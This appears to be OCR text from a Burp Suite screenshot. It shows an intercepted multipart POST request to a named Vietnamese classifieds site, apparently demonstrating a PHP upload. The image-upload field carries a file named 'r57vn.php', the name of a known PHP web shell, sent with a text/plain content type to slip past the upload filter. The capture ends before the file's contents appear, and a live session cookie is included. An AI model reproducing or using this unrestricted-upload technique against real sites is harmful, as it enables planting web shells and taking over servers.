 burp suite v1.3

burp intruder repeater window help

target proxy spider scanner intruder repeater sequencer decoder comparer options alerts

intercept options history

request to http://tocbatdat.com:80 [210.245.81.156]

forward drop intercept is on action

raw params headers hex

POST /vnss_raovat/dang-ban/ HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, application/x-shockwave-flash, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, */*
Referer: http://tocbatdat.com/vnss_raovat/dang-ban/
Accept-Language: en-US
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.2)
Content-Type: multipart/form-data; boundary=---------------------------7dafa7f0ecc
Accept-Encoding: gzip, deflate
Host: tocbatdat.com
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: PHPSESSID=9ff7b4c1e577101124ffaf4eb5935c45
Content-Length: 102889

-----------------------------7dafa7f0ecc
Content-Disposition: form-data; name="t_tieude"

Mo ta cach upload file PHP len web site
-----------------------------7dafa7f0ecc
Content-Disposition: form-data; name="t_mota"

Write by Tocbatdat
-----------------------------7dafa7f0ecc
Content-Disposition: form-data; name="t_loaisanpham"

28
-----------------------------7dafa7f0ecc
Content-Disposition: form-data; name="t_khuyenmai"

0
-----------------------------7dafa7f0ecc
Content-Disposition: form-data; name="t_noibat"

0
-----------------------------7dafa7f0ecc
Content-Disposition: form-data; name="t_sapramat"

0
-----------------------------7dafa7f0ecc
Content-Disposition: form-data; name="t_hinhanh"; filename="r57vn.php"
Content-Type: text/plain

+ < > 0 matches